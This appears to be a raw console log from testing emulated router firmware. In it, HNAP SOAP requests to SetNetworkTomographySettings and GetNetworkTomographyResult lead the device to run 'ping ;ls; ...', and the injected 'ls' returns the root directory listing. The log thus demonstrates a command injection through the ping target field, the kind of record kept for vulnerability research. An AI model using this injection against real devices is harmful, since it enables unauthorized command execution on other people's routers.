 wp->hnapfunc==========>"http://purenetworks.com/HNAP1/SetNetworkTomographySettings"
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body><SetNetworkTomographySettingsResponse
xmlns="http://purenetworks.com/HNAP1/"><SetNetworkTomographySettingsResult>OK</SetNetworkTomographySettingsResult></SetNetworkTomographySettingsRespon
se></soap:Body></soap:Envelope>
wp->hnapfunc==========>"http://purenetworks.com/HNAP1/GetNetworkTomographyResult"
ping ;ls; -c 4 -w 4 -s 4 > /tmp/ping.txt 2>>/tmp/ping.txt
no proc fs mounted!
bin firmadyne lib proc tmp web
dev home lost+found root usr web_mtn
etc init mnt sys var
<?xml version="1.0" encoding="utf-8"?><soap:Envelope
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xmlns:xsd="http://www.w3.org/2001/XMLSchema"
xmlns:soap="http://schemas.xmlsoap.org/soap/envelope/"><soap:Body><GetNetworkTomographyResultResponse
xmlns="http://purenetworks.com/HNAP1/"><GetNetworkTomographyResultResult>OK</GetNetworkTomographyResultResult><PingResult>/bin/sh: -c: not found
</PingResult></GetNetworkTomographyResultResponse></soap:Body></soap:Envelope>